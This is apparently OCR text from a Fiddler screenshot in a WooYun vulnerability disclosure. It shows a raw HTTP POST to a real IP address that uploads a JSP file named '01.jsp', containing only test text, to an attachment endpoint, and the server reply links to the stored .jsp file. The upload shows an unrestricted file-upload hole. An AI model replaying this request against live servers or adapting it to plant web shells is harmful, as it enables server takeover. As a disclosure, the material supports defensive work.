 Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://121.8.153.10/question/attach.upload HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer:
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Content-Type: multipart/form-data; boundary=---------------------------7df15314904c2
Accept-Encoding: gzip, deflate
Host: 121.8.153.10
Content-Length: 437
Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=
-----------------------------7df15314904c2
Content-Disposition: form-data; name="uploadnexturl"
/mana/edit/attachok.jsp
-----------------------------7df15314904c2
Content-Disposition: form-data; name="src"; filename="01.jsp"
Content-Type: application/octet-stream
wooyun test
-----------------------------7df15314904c2
Content-Disposition: form-data; name="Submitdata"
-----------------------------7df15314904c2--
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
function go()
{
parent.returnthis("<a href='/upload/attach/2015-04-17-216473086.jsp' target='_blank'>查看附件</a>")
}
</script>
<body topmargin=0 leftmargin=0 bgcolor=#ffffff>
<table width="100%" height="100%" border="0" cellspacing="0" cellpadding="0">
Find... (press Ctrl+Enter to highlight all) View in Notepad
www.wooyun.org